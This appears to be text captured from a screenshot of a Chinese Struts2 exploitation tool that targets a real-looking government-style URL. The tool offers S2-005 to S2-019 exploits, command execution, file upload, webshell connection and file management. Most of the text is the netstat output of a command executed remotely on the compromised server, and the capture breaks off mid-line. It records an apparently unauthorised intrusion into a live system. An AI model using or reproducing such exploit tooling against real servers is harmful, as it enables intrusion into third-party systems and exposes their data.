 目标: http://www.gdht.net.cn:8866/zy/ws/news_enter.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
TCP 0.0.0.0:49172 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49201 0.0.0.0:0 LISTENING
TCP 0.0.0.0:59558 0.0.0.0:0 LISTENING
TCP 121.14.38.4:25 177.11.49.181:58813 ESTABLISHED
TCP 121.14.38.4:25 177.11.49.181:58815 ESTABLISHED
TCP 121.14.38.4:25 177.11.49.181:58892 ESTABLISHED
TCP 121.14.38.4:25 177.11.49.181:58966 ESTABLISHED
TCP 121.14.38.4:25 177.11.49.181:59049 ESTABLISHED
TCP 121.14.38.4:80 46.229.164.115:51138 TIME_WAIT
TCP 121.14.38.4:8866 61.147.103.9:2295 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:2002 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:2766 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:3640 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:3698 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:3831 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:4061 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:4501 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:4644 CLOSE_WAIT
TCP 121.14.38.4:8866 61.160.212.244:4645 CLOSE_WAIT
TCP 121.14.38.4:8866 68.180.228.237:33109 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:10506 ESTABLISHED
TCP 121.14.38.4:8866 218.9.177.6:10544 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:11288 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:11547 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:11811 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:12292 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:12585 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:12817 TIME_WAIT
TCP 121.14.38.4:8866 218.9.177.6:13577 TIME_WAIT
TCP 121.14.38.4:49157 0.0.0.0:0 LISTENING
TCP 121.14.38.4:54152 220.181.132.87:80 ESTABLISHED
TCP 121.14.38.4:54753 212.83.168.41:3333 ESTABLISHED
TCP 121.14.38.4:56017 79.125.17.25:25 ESTABLISHED
TCP 121.14.38.4:56209 74.125.20.27:25 ESTABLISHED
TCP 121.14.38.4:56232 177.0.213.51:25 TIME_WAIT
TCP 121.14.38.4:56236 178.255.83.1:80 TIME_WAIT
TCP 121.14.38.4:56246 95.211.16.135:25 ESTABLISHED
TCP 121.14.38.4:56253 178.255.83